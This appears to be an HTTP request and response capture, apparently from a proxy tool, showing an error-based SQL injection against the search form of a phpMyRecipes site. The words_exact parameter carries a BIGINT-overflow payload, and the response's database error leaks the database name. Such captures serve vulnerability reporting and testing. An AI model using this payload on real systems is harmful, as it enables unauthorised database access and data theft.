 Request
Pretty Raw Hex
\n
1 POST /dosearch.php HTTP/2
2 Host: 52djehru841x407cqanb9c2.eu-central-3.
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.58 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://52djehru841x407cqanb9c2.eu-central-3. /findrecipe.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 257
10 Origin: https://52djehru841x407cqanb9c2.eu-central-3.
11 Dnt: 1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 words_all=&words_exact=' IN BOOLEAN MODE) AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x71627a6271,(SELECT
(ELT(2742=2742,1))),0x71766a7671,database()))s), 8446744073709551610,
8446744073709551610)))#&words_any=&words_without=&name_exact=&ing_modifier=2
Response
Pretty Raw Hex Render
\n
phpMyRecipes
Tell me what you
eat, and I will tel
you what you are.
- Brillat-Savarin
Home
Login
Browse
Search
Categories
Ingredients
Units
Database Error
We seem to have encountered a database error. Please send email to
bugs@bonkoif.com with the following information:
• File - dosearch.php
• Reason - Cannot select recipe lines by instructions/name
• Text - BIGINT value is out of range in '(2 * if((select
'qbzbq1qvjvqrecipes' from
dual),8446744073709551610,8446744073709551610))'